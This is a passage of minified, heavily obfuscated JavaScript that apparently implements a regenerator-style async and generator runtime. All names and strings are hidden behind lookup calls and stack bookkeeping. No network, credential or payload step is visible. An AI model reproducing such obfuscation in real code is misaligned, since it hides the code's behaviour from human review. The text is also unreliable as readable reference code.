typeof";DQ.push(pn);vLq=pz(bN()[Ys(U3Y)](qc,sGY,dC),typeof S3[VI()[YH(wv)].call(null,tMY,xh)])&&pz(cD()[nE(xh)].apply(null,[T3Y,sw(g1),Vs]),typeof S3[VI()[YH(wv)](tMY,xh)][Xs()[vh(AU)](tI,DU,sw(sw(AQ)))])?function(CtY){return OBY.apply(this,[vF,arguments]);}:function(PMq){return OBY.apply(this,[Wx,arguments]);};var kzY;return DQ.pop(),kzY=vLq(tYq),kzY;};var LhY=function(){"use strict";var ltY=function(U5Y,k5Y,bOY){return m9Y.apply(this,[B,arguments]);};var dPq=function(DPq,Uqq,LFq,BtY){DQ.push(hl);var bLq=Uqq&&pt(Uqq[cD()[nE(Ck)].call(null,wQ,cz,IQ)],fLq)?Uqq:fLq;var Iqq=S3[cD()[nE(wv)](Tv,cYY,TV)][gz()[x3Y(AQ)](FI,fD,MZY,pA,wQ)](bLq[cD()[nE(Ck)].apply(null,[wQ,U3Y,IQ])]);var XGq=new WzY(BtY||[]);HrY(Iqq,GH(typeof ZjY()[W4Y(qc)],jl(Fc()[Sv(wQ)](I2,qI,sw([]),KP),[][[]]))?ZjY()[W4Y(dw)].call(null,sw(sw([])),gFY,K7,U7,mz):ZjY()[W4Y(Ck)](g1,Qn,Il,I4Y,NN),kw(qq,[GH(typeof Xs()[vh(zC)],jl('',[][[]]))?Xs()[vh(dw)](RW,pn,sw(sw([]))):Xs()[vh(pn)].call(null,X3Y,dn,MZY),Tjq(DPq,LFq,XGq)]));var QzY;return DQ.pop(),QzY=Iqq,QzY;};var fLq=function(){};var U9q=function(){};var Vqq=function(){};var cwY=function(DwY,wJq){DQ.push(ms);function mwY(O4q,Y4q,MKY,GLq){var B4q=OBY(RS,[DwY[O4q],DwY,Y4q]);DQ.push(hl);if(GH(EqY()[GPY(pn)](RR,XQ,R6,JxY,zn),B4q[EqY()[GPY(zg)].call(null,FI,Ck,R6,xYY,dC)])){var dFq=B4q[VI()[YH(PW)](rFY,Im)],r9q=dFq[IE(typeof Xs()[vh(Tv)],jl([],[][[]]))?Xs()[vh(pn)](rR,vJY,wv):Xs()[vh(dw)](RW,pn,fr)];var VtY;return VtY=r9q&&pz(VI()[YH(qc)](Gd,Xd),vLq(r9q))&&ZGq.call(r9q,cD()[nE(JxY)].apply(null,[jU,xjY,s2]))?wJq[Fc()[Sv(GN)].apply(null,[c8,x5,I2,FE])](r9q[cD()[nE(JxY)].call(null,jU,sw(sw(g1)),s2)])[IE(typeof bN()[Ys(gA)],'undefined')?bN()[Ys(Gk)].call(null,O6,cc,Tc):bN()[Ys(xh)](sE,Vg,cYY)](function(fKY){DQ.push(PU);mwY(gz()[x3Y(Gk)](gJY,HX,Jg,DC,Ck),fKY,MKY,GLq);DQ.pop();},function(BzY){DQ.push(Qw);mwY(IE(typeof EqY()[GPY(wh)],'undefined')?EqY()[GPY(XQ)].call(null,gJY,DPY,pU,Wn,wQ):EqY()[GPY(pn)].call(null,vc,XQ,gs,JxY,Dv),BzY,MKY,GLq);DQ.pop();}):wJq[Fc()[Sv(GN)].apply(null,[sw(g1),x5,dw,FE])](r9q)[bN()[Ys(xh)].call(null,sw(sw(AQ)),Vg,cYY)](function(UtY){DQ.push(ks);dFq[Xs()[vh(dw)](Eg,pn,sw({}))]=UtY,MKY(dFq);DQ.pop();},function(zMq){DQ.push(wC);var MrY;return MrY=mwY(EqY()[GPY(pn)](wt,XQ,mt,JxY,sw(sw(g1))),zMq,MKY,GLq),DQ.pop(),MrY;}),DQ.pop(),VtY;}GLq(B4q[GH(typeof VI()[YH(O6)],'undefined')?VI()[YH(PW)](rFY,Im):VI()[YH(K7)](wC,hl)]);DQ.pop();}var N3q;HrY(this,ZjY()[W4Y(dw)](cz,wd,K7,AU,mz),kw(qq,[Xs()[vh(dw)](Fg,pn,wQ),function l4q(Pjq,SLq){var TMq=function(){return new wJq(function(zPq,bFq){mwY(Pjq,SLq,zPq,bFq);});};DQ.push(l6);var wKY;return wKY=N3q=N3q?N3q[IE(typeof bN()[Ys(LH)],'undefined')?bN()[Ys(Gk)].call(null,zp,Fr,Gr):bN()[Ys(xh)](wh,Np,cYY)](TMq,TMq):TMq(),DQ.pop(),wKY;}]));DQ.pop();};var AYq=function(sBY){return m9Y.apply(this,[MP,arguments]);};var IMq=function(V2Y){return m9Y.apply(this,[pT,arguments]);};var WzY=function(hYq){DQ.push(LE);this[VI()[YH(JxY)](Iw,cW)]=[kw(qq,[cD()[nE(nU)](LH,JxY,G1),k1()[Cm(wh)].call(null,T6,I2)])],hYq[cD()[nE(Xn)](Jg,Xv,RC)](AYq,this),this[k1()[Cm(rFY)](UI,dw)](sw(AQ));DQ.pop();};var HYq=function(l9q){DQ.push(Hm);if(l9q||IE(IE(typeof Fc()[Sv(gA)],jl([],[][[]]))?Fc()[Sv(m8)](gk,CxY,qc,sX):Fc()[Sv(wQ)](zC,qI,JxY,Ig),l9q)){var LGq=l9q[gzY];if(LGq){var pLq;return DQ.pop(),pLq=LGq.call(l9q),pLq;}if(pz(bN()[Ys(U3Y)].call(null,l7,Of,dC),typeof l9q[gz()[x3Y(Gk)](xjY,HX,sw([]),rw,Ck)])){var ETq;return DQ.pop(),ETq=l9q,ETq;}if(sw(S3[VI()[YH(DU)].call(null,DU,nn)](l9q[k1()[Cm(AQ)].call(null,CJ,GR)]))){var f3q=sPY(g1),KrY=function OwY(){DQ.push(KQ);for(;dp(++f3q,l9q[k1()[Cm(AQ)](Q1,GR)]);)if(ZGq.call(l9q,f3q)){var zrY;return OwY[Xs()[vh(dw)](rW,pn,zp)]=l9q[f3q],OwY[cD()[nE(DU)](vc,Rr,zR)]=sw(g1),DQ.pop(),zrY=OwY,zrY;}OwY[IE(typeof Xs()[vh(zC)],'undefined')?Xs()[vh(pn)].call(null,Wz,Id,BA):Xs()[vh(dw)](rW,pn,dw)]=nGq;OwY[cD()[nE(DU)].call(null,vc,U7,zR)]=sw(AQ);var xrY;return DQ.pop(),xrY=OwY,xrY;};var F9q;return F9q=KrY[gz()[x3Y(Gk)](Gk,HX,sw(AQ),rw,Ck)]=KrY,DQ.pop(),F9q;}}throw new (S3[bN()[Ys(qc)](sw(sw(g1)),jC,lf)])(jl(vLq(l9q),Fc()[Sv(I2)](GR,wt,UMY,f2)));};DQ.push(K7);LhY=function M9q(){return hwY;};var nGq;var hwY={};var r3q=S3[GH(typeof cD()[nE(dC)],'undefined')?cD()[nE(wv)].apply(null,[Tv,nR,UYY]):cD()[nE(XQ)](Ec,nU,nC)][cD()[nE(Ck)](wQ,p3Y,SX)];var ZGq=r3q[gz()[x3Y(g1)](cB,LW,K7,XA,Df)];var HrY=S3[cD()[nE(wv)](Tv,T3Y,UYY)][GH(typeof VI()[YH(fw)],jl([],[][[]]))?VI()[YH(vc)].call(null,FI,z3Y):VI()[YH(K7)].apply(null,[RjY,IN])]||function(cMq,GMq,bJq){return OBY.apply(this,[ZS,arguments]);};var AFq=pz(IE(typeof bN()[Ys(lf)],'undefined')?bN()[Ys(Gk)](Yv,BC,LZY):bN()[Ys(U3Y)].call(null,LH,XH,dC),typeof S3[VI()[YH(wv)].apply(null,[tMY,rFY])])?S3[IE(typeof VI()[YH(FSY)],jl([],[][[]]))?VI()[YH(K7)](Cw,cN):VI()[YH(wv)].call(null,tMY,rFY)]:{};var gzY=AFq[Xs()[vh(AU)](q7,DU,FSY)]||Fc()[Sv(xh)](Uc,Tv,Xn,vLY);var ZzY=AFq[IE(typeof gU()[IZY(Dv)],jl(Fc()[Sv(wQ)].call(null,xjY,qI,sw(g1),dH),[][[]]))?gU()[IZY(K7)].apply(null,[dC,dH,T3Y,fk,An]):gU()[IZY(wQ)](gm,zLY,Om,vc,lw)]||VI()[YH(rFY)](w6,zMY);var Qqq=AFq[IE(typeof Fc()[Sv(pn)],jl('',[][[]]))?Fc()[Sv(m8)](DU,ss,Ck,Tf):Fc()[Sv(cB)](sw(AQ),JxY,MC,WC)]||VI()[YH(Dv)](AU,tn);try{var NJq=DQ.length;var ZLq=sw({});ltY({},Fc()[Sv(wQ)](Qz,qI,zp,dH));}catch(qjq){DQ.splice(lQ(NJq,g1),Infinity,K7);ltY=function(vFq,XzY,Gjq){return OBY.apply(this,[bL,arguments]);};}hwY[gz()[x3Y(cB)](HD,Yk,pn,kA,Ck)]=dPq;var H3q=IE(typeof EqY()[GPY(PK)],'undefined')?EqY()[GPY(XQ)].call(null,cB,QU,V6,d6,XQ):EqY()[GPY(dw)].apply(null,[nPY,Df,xLY,XQ,sw(sw({}))]);var BPq=IE(typeof Fc()[Sv(FSY)],jl('',[][[]]))?Fc()[Sv(m8)].call(null,sw(g1),sf,Ck,S6):Fc()[Sv(JxY)].apply(null,[MC,UMY,U3Y,xh]);var T3q=IE(typeof VI()[YH(cYY)],jl('',[][[]]))?VI()[YH(K7)].apply(null,[rFY,cFY]):VI()[YH(bLY)].call(null,wv,CxY);var OYq=k1()[Cm(WQ)](nc,AQ);var G9q={};var GrY={};ltY(GrY,gzY,function(){return OBY.apply(this,[nq,arguments]);});var R9q=S3[cD()[nE(wv)](Tv,rFY,UYY)][Fc()[Sv(DU)](wh,wQ,zn,Br)];var Ejq=R9q&&R9q(R9q(HYq([])));Ejq&&GH(Ejq,r3q)&&ZGq.call(Ejq,gzY)&&(GrY=Ejq);var jPq=Vqq[cD()[nE(Ck)].call(null,wQ,zK,SX)]=fLq[cD()[nE(Ck)](wQ,cz,SX)]=S3[cD()[nE(wv)](Tv,I2,UYY)][gz()[x3Y(AQ)](Ck,fD,zK,S4Y,wQ)](GrY);function pMq(bYq){DQ.push(Az);[gz()[x3Y(Gk)].call(null,GN,HX,JxY,mt,Ck),EqY()[GPY(pn)](Sf,XQ,f4Y,JxY,pn),Fc()[Sv(Qz)](wQ,wh,Xn,dN)][cD()[nE(Xn)](Jg,Fh,Dg)](function(H4q){ltY(bYq,H4q,function(cYq){DQ.push(Gd);var DzY;return DzY=this[IE(typeof ZjY()[W4Y(zg)],'undefined')?ZjY()[W4Y(Ck)](BA,UX,CB,wh,Nc):ZjY()[W4Y(dw)](pn,rp,K7,jU,mz)](H4q,cYq),DQ.pop(),DzY;});});DQ.pop();}function Tjq(rqq,hjq,VwY){var xTq=H3q;return function(hTq,Bqq){DQ.push(FU);if(IE(xTq,T3q))throw new (S3[Fc()[Sv(Df)](cB,fr,Jg,BGY)])(Xs()[vh(lf)](X1,UMY,OI));if(IE(xTq,OYq)){if(IE(EqY()[GPY(pn)](Qz,XQ,PH,JxY,Sf),hTq))throw Bqq;var kTq;return kTq=kw(qq,[GH(typeof Xs()[vh(MC)],'undefined')?Xs()[vh(dw)].apply(null,[ck,pn,Xn]):Xs()[vh(pn)](z4Y,Dr,sD),nGq,cD()[nE(DU)](vc,fr,mR),sw(AQ)]),DQ.pop(),kTq;}for(VwY[VI()[YH(xh)](mr,kR)]=hTq,VwY[VI()[YH(PW)].call(null,rFY,E1)]=Bqq;;){var tqq=VwY[GH(typeof ZjY()[W4Y(Jg)],'undefined')?ZjY()[W4Y(vc)].call(null,c8,EH,gm,Uc,TU):ZjY()[W4Y(Ck)].call(null,U7,pD,hw,pn,zw)];if(tqq){var x4q=GFq(tqq,VwY);if(x4q){if(IE(x4q,G9q))continue;var brY;return DQ.pop(),brY=x4q,brY;}}if(IE(gz()[x3Y(Gk)].apply(null,[XQ,HX,sw(sw([])),JSY,Ck]),VwY[VI()[YH(xh)](mr,kR)]))VwY[k1()[Cm(dC)].apply(null,[l8,Gd])]=VwY[gz()[x3Y(pn)].call(null,cz,I2,sw(AQ),Ks,XQ)]=VwY[VI()[YH(PW)].call(null,rFY,E1)];else if(IE(GH(typeof EqY()[GPY(Ck)],jl(Fc()[Sv(wQ)].call(null,T5,qI,pn,dM),[][[]]))?EqY()[GPY(pn)].apply(null,[pn,XQ,PH,JxY,sw(AQ)]):EqY()[GPY(XQ)](MC,Wc,cN,HK,kr),VwY[VI()[YH(xh)](mr,kR)])){if(IE(xTq,H3q))throw xTq=OYq,VwY[VI()[YH(PW)].apply(null,[rFY,E1])];VwY[gz()[x3Y(dw)](l7,QR,sw(sw({})),EH,qc)](VwY[VI()[YH(PW)](rFY,E1)]);}else IE(Fc()[Sv(Qz)](AQ,wh,sw(sw([])),ls),VwY[VI()[YH(xh)].apply(null,[mr,kR])])&&VwY[GH(typeof gU()[IZY(K7)],'undefined')?gU()[IZY(cB)](Dv,BK,nU,wQ,kX):gU()[IZY(K7)](Sf,Jn,I2,VX,q7)](GH(typeof Fc()[Sv(l7)],jl([],[][[]]))?Fc()[Sv(Qz)](HD,wh,FSY,ls):Fc()[Sv(m8)].call(null,sw(sw(g1)),SH,nPY,vl),VwY[GH(typeof VI()[YH(zn)],jl([],[][[]]))?VI()[YH(PW)](rFY,E1):VI()[YH(K7)](Hv,Nv)]);xTq=T3q;var SKY=OBY(RS,[rqq,hjq,VwY]);if(IE(IE(typeof Fc()[Sv(Xn)],jl([],[][[]]))?Fc()[Sv(m8)](zg,Dc,GN,Sd):Fc()[Sv(Xn)].call(null,MC,WQ,qc,Ec),SKY[GH(typeof EqY()[GPY(Gk)],jl([],[][[]]))?EqY()[GPY(zg)](wt,Ck,PH,xYY,HD):EqY()[GPY(XQ)](wv,ZTY,pf,Rf,wh)])){if(xTq=VwY[cD()[nE(DU)](vc,Om,mR)]?OYq:BPq,IE(SKY[GH(typeof VI()[YH(xh)],jl([],[][[]]))?VI()[YH(PW)](rFY,E1):VI()[YH(K7)].call(null,WC,MZY)],G9q))continue;var jqq;return jqq=kw(qq,[Xs()[vh(dw)].call(null,ck,pn,UMY),SKY[VI()[YH(PW)](rFY,E1)],GH(typeof cD()[nE(Iw)],jl('',[][[]]))?cD()[nE(DU)](vc,Uc,mR):cD()[nE(XQ)].apply(null,[EB,wI,xh]),VwY[cD()[nE(DU)].apply(null,[vc,Jd,mR])]]),DQ.pop(),jqq;}IE(EqY()[GPY(pn)](RR,XQ,PH,JxY,wv),SKY[EqY()[GPY(zg)](CjY,Ck,PH,xYY,FI)])&&(xTq=OYq,VwY[VI()[YH(xh)](mr,kR)]=EqY()[GPY(pn)](I4Y,XQ,PH,JxY,g1),VwY[VI()[YH(PW)](rFY,E1)]=SKY[VI()[YH(PW)].call(null,rFY,E1)]);}DQ.pop();};}function GFq(FFq,dKY){DQ.push(XC);var NMq=dKY[VI()[YH(xh)](mr,Mk)];var jLq=FFq[GH(typeof Xs()[vh(RR)],jl('',[][[]]))?Xs()[vh(AU)](cE,DU,sE):Xs()[vh(pn)](Gh,ZZY,PW)][NMq];if(IE(jLq,nGq)){var QtY;return dKY[ZjY()[W4Y(vc)].call(null,sw(sw([])),x6,gm,PW,TU)]=null,IE(EqY()[GPY(pn)](c8,XQ,Hc,JxY,PW),NMq)&&FFq[Xs()[vh(AU)](cE,DU,sw(sw([])))][Fc()[Sv(Qz)](sw({}),wh,RR,bz)]&&(dKY[VI()[YH(xh)](mr,Mk)]=Fc()[Sv(Qz)].apply(null,[bLY,wh,sw(sw(g1)),bz]),dKY[IE(typeof VI()[YH(K7)],'undefined')?VI()[YH(K7)](dr,Gc):VI()[YH(PW)](rFY,n5)]=nGq,GFq(FFq,dKY),IE(EqY()[GPY(pn)].call(null,Tv,XQ,Hc,JxY,tm),dKY[VI()[YH(xh)].call(null,mr,Mk)]))||GH(GH(typeof Fc()[Sv(tm)],jl([],[][[]]))?Fc()[Sv(Qz)](XQ,wh,O6,bz):Fc()[Sv(m8)](wI,zw,Xv,Mn),NMq)&&(dKY[VI()[YH(xh)].call(null,mr,Mk)]=GH(typeof EqY()[GPY(PW)],'undefined')?EqY()[GPY(pn)](fw,XQ,Hc,JxY,WPY):EqY()[GPY(XQ)](WPY,JX,Zf,Cs,T3Y),dKY[IE(typeof VI()[YH(WQ)],'undefined')?VI()[YH(K7)](KA,Az):VI()[YH(PW)](rFY,n5)]=new (S3[IE(typeof bN()[Ys(Ck)],'undefined')?bN()[Ys(Gk)].apply(null,[sD,VN,PPY]):bN()[Ys(qc)](p3Y,X1,lf)])(jl(jl(gz()[x3Y(vc)](nU,AQ,XQ,Vf,PW),NMq),cD()[nE(Qz)](Gf,c8,sB)))),DQ.pop(),QtY=G9q,QtY;}var ZFq=OBY(RS,[jLq,FFq[IE(typeof Xs()[vh(wt)],jl([],[][[]]))?Xs()[vh(pn)](Oc,L7,wI):Xs()[vh(AU)](cE,DU,wQ)],dKY[VI()[YH(PW)](rFY,n5)]]);if(IE(EqY()[GPY(pn)].apply(null,[wQ,XQ,Hc,JxY,sw(AQ)]),ZFq[EqY()[GPY(zg)].apply(null,[r8,Ck,Hc,xYY,U7])])){var Yjq;return dKY[VI()[YH(xh)](mr,Mk)]=GH(typeof EqY()[GPY(rFY)],jl([],[][[]]))?EqY()[GPY(pn)](Jg,XQ,Hc,JxY,Fh):EqY()[GPY(XQ)](Yv,mC,lC,mw,Qz),dKY[VI()[YH(PW)](rFY,n5)]=ZFq[IE(typeof VI()[YH(nm)],jl('',[][[]]))?VI()[YH(K7)](wD,Mn):VI()[YH(PW)](rFY,n5)],dKY[ZjY()[W4Y(vc)](sw(sw({})),x6,gm,c8,TU)]=null,DQ.pop(),Yjq=G9q,Yjq;}var KJq=ZFq[VI()[YH(PW)].apply(null,[rFY,n5])];var nLq;return nLq=KJq?KJq[cD()[nE(DU)].call(null,vc,tm,Eb)]?(dKY[FFq[bN()[Ys(Xn)].apply(null,[m8,Am,Gd])]]=KJq[Xs()[vh(dw)].apply(null,[X7,pn,wh])],dKY[IE(typeof gz()[x3Y(zp)],'undefined')?gz()[x3Y(m8)](vc,zTY,Df,RI,lz):gz()[x3Y(Gk)](gk,HX,OI,jz,Ck)]=FFq[cD()[nE(I2)].call(null,wv,dw,Nc)],GH(GH(typeof Fc()[Sv(zK)],'undefined')?Fc()[Sv(Qz)](sw({}),wh,XQ,bz):Fc()[Sv(m8)](sw(g1),As,AU,QA),dKY[GH(typeof VI()[YH(gk)],'undefined')?VI()[YH(xh)](mr,Mk):VI()[YH(K7)](f4Y,Nr)])&&(dKY[VI()[YH(xh)].apply(null,[mr,Mk])]=GH(typeof gz()[x3Y(qc)],jl(IE(typeof Fc()[Sv(wQ)],jl('',[][[]]))?Fc()[Sv(m8)](Rr,LQ,OI,L7):Fc()[Sv(wQ)](AU,qI,p3Y,zS),[][[]]))?gz()[x3Y(Gk)].call(null,Xv,HX,nR,jz,Ck):gz()[x3Y(m8)].call(null,Uc,YI,Jd,Wn,Mn),dKY[VI()[YH(PW)].call(null,rFY,n5)]=nGq),dKY[ZjY()[W4Y(vc)](sw([]),x6,gm,wt,TU)]=null,G9q):KJq:(dKY[VI()[YH(xh)](mr,Mk)]=EqY()[GPY(pn)](GR,XQ,Hc,JxY,wt),dKY[VI()[YH(PW)].call(null,rFY,n5)]=new (S3[bN()[Ys(qc)](wt,X1,lf)])(cD()[nE(GN)].call(null,HC,sw(g1),FW)),dKY[ZjY()[W4Y(vc)](cz,x6,gm,fw,TU)]=null,G9q),DQ.pop(),nLq;}U9q[IE(typeof cD()[nE(Kd)],jl([],[][[]]))?cD()[nE(XQ)].call(null,AN,MC,Un):cD()[nE(Ck)].apply(null,[wQ,cz,SX])]=Vqq;HrY(jPq,VI()[YH(wQ)](RR,xB),kw(qq,[Xs()[vh(dw)](UZY,pn,Dv),Vqq,bN()[Ys(p3Y)](Xn,lB,bk),sw(AQ)]));HrY(Vqq,VI()[YH(wQ)](RR,xB),kw(qq,[GH(typeof Xs()[vh(dw)],'undefined')?Xs()[vh(dw)](UZY,pn,MZY):Xs()[vh(pn)](Jh,Oc,zn),U9q,GH(typeof bN()[Ys(Rr)],jl([],[][[]]))?bN()[Ys(p3Y)].apply(null,[sw(g1),lB,bk]):bN()[Ys(Gk)](cz,Yh,G1),sw(AQ)]));U9q[IE(typeof Xs()[vh(cw)],jl('',[][[]]))?Xs()[vh(pn)].call(null,fr,Hc,sw(sw(AQ))):Xs()[vh(zK)](Pw,sE,m8)]=ltY(Vqq,Qqq,k1()[Cm(Dv)](Mv,Yv));hwY[IE(typeof VI()[YH(qc)],jl([],[][[]]))?VI()[YH(K7)].call(null,jd,Nc):VI()[YH(Qz)](zTY,M6)]=function(tPq){DQ.push(mf);var LMq=pz(bN()[Ys(U3Y)](U7,Rw,dC),typeof tPq)&&tPq[VI()[YH(wQ)](RR,IN)];var JLq;return JLq=sw(sw(LMq))&&(IE(LMq,U9q)||IE(k1()[Cm(Dv)].call(null,rg,Yv),LMq[Xs()[vh(zK)].apply(null,[gn,sE,OI])]||LMq[GH(typeof ZjY()[W4Y(bLY)],jl(Fc()[Sv(wQ)].call(null,FSY,qI,sw(sw([])),PP),[][[]]))?ZjY()[W4Y(AQ)](sw(sw(AQ)),Vc,Ck,zK,xX):ZjY()[W4Y(Ck)].apply(null,[Tv,qX,AqY,gA,ALY])])),DQ.pop(),JLq;};hwY[Xs()[vh(WQ)](Tt,nm,sw(sw(AQ)))]=function(gGq){DQ.push(l6);S3[cD()[nE(wv)].apply(null,[Tv,sw([]),qW])][GH(typeof bN()[Ys(Jd)],jl('',[][[]]))?bN()[Ys(JxY)].call(null,sw([]),Ig,FI):bN()[Ys(Gk)].call(null,m8,OH,kd)]?S3[cD()[nE(wv)](Tv,sw(sw(g1)),qW)][bN()[Ys(JxY)].call(null,sw(g1),Ig,FI)](gGq,Vqq):(gGq[EqY()[GPY(vc)](wQ,cB,Dd,Jg,d9Y)]=Vqq,ltY(gGq,Qqq,k1()[Cm(Dv)].apply(null,[cv,Yv])));gGq[cD()[nE(Ck)].apply(null,[wQ,Tv,wH])]=S3[GH(typeof cD()[nE(rFY)],'undefined')?cD()[nE(wv)].apply(null,[Tv,Fh,qW]):cD()[nE(XQ)](gC,Xn,bLY)][gz()[x3Y(AQ)](jU,fD,vc,YU,wQ)](jPq);var CGq;return DQ.pop(),CGq=gGq,CGq;};hwY[GH(typeof Fc()[Sv(KZY)],jl('',[][[]]))?Fc()[Sv(nU)].apply(null,[sw(sw([])),Gk,DU,nz]):Fc()[Sv(m8)](r8,bv,Ck,SH)]=function(PrY){return OBY.apply(this,[kL,arguments]);};pMq(cwY[GH(typeof cD()[nE(gJY)],jl('',[][[]]))?cD()[nE(Ck)](wQ,sw({}),SX):cD()[nE(XQ)](Ek,UMY,RN)]);ltY(cwY[IE(typeof cD()[nE(Ck)],jl('',[][[]]))?cD()[nE(XQ)](tI,MZY,Pc):cD()[nE(Ck)](wQ,nR,SX)],ZzY,function(){return OBY.apply(this,[AF,arguments]);});hwY[IE(typeof k1()[Cm(HD)],'undefined')?k1()[Cm(g1)](Fn,hd):k1()[Cm(PW)].apply(null,[AH,Ls])]=cwY;hwY[bN()[Ys(DU)].call(null,Sf,Dw,fw)]=function(rTq,VYq,xMq,pGq,PFq){DQ.push(Z8);IE(LqY(AQ),PFq)&&(PFq=S3[IE(typeof cD()[nE(DU)],jl('',[][[]]))?cD()[nE(XQ)](vn,Df,XI):cD()[nE(gA)](Xn,DjY,RjY)]);var Kjq=new cwY(dPq(rTq,VYq,xMq,pGq),PFq);var S4q;return S4q=hwY[VI()[YH(Qz)](zTY,YW)](VYq)?Kjq:Kjq[gz()[x3Y(Gk)](nI,HX,cB,On,Ck)]()[bN()[Ys(xh)].call(null,MU,bg,cYY)](function(d3q){DQ.push(Tk);var qGq;return qGq=d3q[IE(typeof cD()[nE(Uc)],'undefined')?cD()[nE(XQ)](d6,T5,GX):cD()[nE(DU)].call(null,vc,tMY,VL)]?d3q[Xs()[vh(dw)](x3,pn,U3Y)]:Kjq[gz()[x3Y(Gk)].apply(null,[Jg,HX,sw(sw(g1)),ss,Ck])](),DQ.pop(),qGq;}),DQ.pop(),S4q;};pMq(jPq);ltY(jPq,Qqq,k1()[Cm(bLY)].call(null,kr,KZY));ltY(jPq,gzY,function(){return OBY.apply(this,[SL,arguments]);});ltY(jPq,cD()[nE(Kd)].apply(null,[RFY,m8,T5]),function(){return OBY.apply(this,[Qx,arguments]);});hwY[GH(typeof Xs()[vh(qc)],jl('',[][[]]))?Xs()[vh(dC)](LZY,LxY,zK):Xs()[vh(pn)].apply(null,[Dz,nv,U3Y])]=function(mMq){return OBY.apply(this,[Y9,arguments]);};hwY[VI()[YH(GN)].call(null,Kl,LH)]=HYq;WzY[cD()[nE(Ck)].apply(null,[wQ,sw(sw(AQ)),SX])]=kw(qq,[VI()[YH(wQ)](RR,xB),WzY,k1()[Cm(rFY)](OH,dw),function fYq(mjq){DQ.push(rC);if(this[EqY()[GPY(Df)](Ck,Ck,bf,r8,fr)]=AQ,this[gz()[x3Y(Gk)](MZY,HX,sU,H6,Ck)]=AQ,this[GH(typeof k1()[Cm(Dv)],jl('',[][[]]))?k1()[Cm(dC)](fg,Gd):k1()[Cm(g1)].call(null,Fh,EA)]=this[gz()[x3Y(pn)].call(null,WPY,I2,g1,bA,XQ)]=nGq,this[cD()[nE(DU)](vc,g1,k5)]=sw(g1),this[GH(typeof ZjY()[W4Y(PW)],jl(Fc()[Sv(wQ)].apply(null,[WQ,qI,T3Y,gY]),[][[]]))?ZjY()[W4Y(vc)].call(null,d9Y,AN,gm,AQ,TU):ZjY()[W4Y(Ck)](I2,bs,rw,nU,Ss)]=null,this[VI()[YH(xh)].call(null,mr,RJ)]=gz()[x3Y(Gk)](Sf,HX,MZY,H6,Ck),this[VI()[YH(PW)](rFY,GP)]=nGq,this[VI()[YH(JxY)].call(null,Iw,Xk)][cD()[nE(Xn)].apply(null,[Jg,cB,F7])](IMq),sw(mjq))for(var Hjq in this)IE(GH(typeof VI()[YH(Uc)],jl('',[][[]]))?VI()[YH(U3Y)](nI,GQ):VI()[YH(K7)](kh,jh),Hjq[cD()[nE(zg)].apply(null,[c8,GN,sn])](sqY[XQ]))&&ZGq.call(this,Hjq)&&sw(S3[VI()[YH(DU)].apply(null,[DU,Ah])](Xt(Hjq[k1()[Cm(xh)](dO,l7)](sqY[Gk]))))&&(this[Hjq]=nGq);DQ.pop();},GH(typeof Fc()[Sv(U3Y)],jl('',[][[]]))?Fc()[Sv(gA)](Om,pn,sw({}),nt):Fc()[Sv(m8)](sw([]),PB,nPY,zn),function(){return OBY.apply(this,[q9,arguments]);},GH(typeof gz()[x3Y(U3Y)],'undefined')?gz()[x3Y(dw)].apply(null,[bLY,QR,cYY,cw,qc]):gz()[x3Y(m8)](XQ,JPY,sw(sw(AQ)),Dd,vl),function lqq(YzY){DQ.push(J6);if(this[GH(typeof cD()[nE(Qz)],jl('',[][[]]))?cD()[nE(DU)](vc,LH,nn):cD()[nE(XQ)](gI,tMY,GX)])throw YzY;var V3q=this;function qMq(WwY,PTq){DQ.push(Qw);I9q[EqY()[GPY(zg)].apply(null,[Jd,Ck,gs,xYY,qI])]=EqY()[GPY(pn)].call(null,wh,XQ,gs,JxY,qI);I9q[VI()[YH(PW)](rFY,L5)]=YzY;V3q[GH(typeof gz()[x3Y(XQ)],jl(Fc()[Sv(wQ)](sw([]),qI,RR,Jw),[][[]]))?gz()[x3Y(Gk)].call(null,T3Y,HX,JxY,TA,Ck):gz()[x3Y(m8)](nI,fr,gk,zK,mJY)]=WwY;PTq&&(V3q[GH(typeof VI()[YH(Gk)],'undefined')?VI()[YH(xh)](mr,cC):VI()[YH(K7)](PH,Ql)]=gz()[x3Y(Gk)](xh,HX,Pg,TA,Ck),V3q[IE(typeof VI()[YH(cz)],'undefined')?VI()[YH(K7)](kg,Gt):VI()[YH(PW)](rFY,L5)]=nGq);var WKY;return DQ.pop(),WKY=sw(sw(PTq)),WKY;}for(var KYq=lQ(this[VI()[YH(JxY)].apply(null,[Iw,gK])][k1()[Cm(AQ)].apply(null,[lm,GR])],g1);Kb(KYq,AQ);--KYq){var bKY=this[VI()[YH(JxY)](Iw,gK)][KYq],I9q=bKY[k1()[Cm(zp)](qA,GN)];if(IE(k1()[Cm(wh)](kD,I2),bKY[cD()[nE(nU)].apply(null,[LH,gJY,kC])])){var grY;return grY=qMq(bN()[Ys(I2)](Df,xg,Xv)),DQ.pop(),grY;}if(fGY(bKY[cD()[nE(nU)](LH,XQ,kC)],this[GH(typeof EqY()[GPY(wQ)],'undefined')?EqY()[GPY(Df)](Fh,Ck,LI,r8,pn):EqY()[GPY(XQ)].call(null,dC,g1,lc,AA,Jg)])){var NwY=ZGq.call(bKY,IE(typeof VI()[YH(AU)],jl('',[][[]]))?VI()[YH(K7)](hC,vI):VI()[YH(Xn)](QU,MI)),qKY=ZGq.call(bKY,gU()[IZY(Gk)].apply(null,[DjY,mw,WQ,Gk,Iw]));if(NwY&&qKY){if(dp(this[IE(typeof EqY()[GPY(pn)],'undefined')?EqY()[GPY(XQ)].call(null,HD,Iw,md,Fz,I2):EqY()[GPY(Df)](cYY,Ck,LI,r8,Kl)],bKY[GH(typeof VI()[YH(r8)],'undefined')?VI()[YH(Xn)](QU,MI):VI()[YH(K7)](YN,Ez)])){var sYq;return sYq=qMq(bKY[IE(typeof VI()[YH(sD)],'undefined')?VI()[YH(K7)](SC,B6):VI()[YH(Xn)](QU,MI)],sw(AQ)),DQ.pop(),sYq;}if(dp(this[EqY()[GPY(Df)](nR,Ck,LI,r8,OI)],bKY[gU()[IZY(Gk)].call(null,r8,mw,l7,Gk,Iw)])){var pzY;return pzY=qMq(bKY[gU()[IZY(Gk)](I4Y,mw,r8,Gk,Iw)]),DQ.pop(),pzY;}}else if(NwY){if(dp(this[EqY()[GPY(Df)].apply(null,[MZY,Ck,LI,r8,GN])],bKY[VI()[YH(Xn)](QU,MI)])){var lPq;return lPq=qMq(bKY[VI()[YH(Xn)](QU,MI)],sw(AQ)),DQ.pop(),lPq;}}else{if(sw(qKY))throw new (S3[GH(typeof 